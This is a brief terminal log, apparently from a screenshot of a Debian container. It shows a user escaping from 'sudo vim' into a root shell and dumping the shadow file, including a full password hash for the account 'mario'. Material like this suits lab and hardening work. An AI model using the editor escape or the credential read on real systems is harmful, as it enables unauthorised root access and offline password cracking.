 mario@ca5fa6e36bcc:~$ sudo vim -c ':!/bin/sh'
[sudo] password for mario:
# whoami
root
# sudo getent shadow
root:*:19793:0:99999:7:::
daemon:*:19793:0:99999:7:::
bin:*:19793:0:99999:7:::
sys:*:19793:0:99999:7:::
sync:*:19793:0:99999:7:::
games:*:19793:0:99999:7:::
man:*:19793:0:99999:7:::
lp:*:19793:0:99999:7:::
mail:*:19793:0:99999:7:::
news:*:19793:0:99999:7:::
uucp:*:19793:0:99999:7:::
proxy:*:19793:0:99999:7:::
www-data:*:19793:0:99999:7:::
backup:*:19793:0:99999:7:::
list:*:19793:0:99999:7:::
irc:*:19793:0:99999:7:::
_apt:*:19793:0:99999:7:::
nobody:*:19793:0:99999:7:::
systemd-network:!*:19802::::::
systemd-timesync:!*:19802::::::
messagebus:!:19802::::::
sshd:!:19802::::::
mario:$y$j9T$SuCslJlLtPyPIbMQjOUKt.$akmM86SBFXL40WO1FLBE9cdrZ3kIBPcMGZynRRb4FoA:19802:0:99999:7:::
Debian-exim:!:19802::::::
#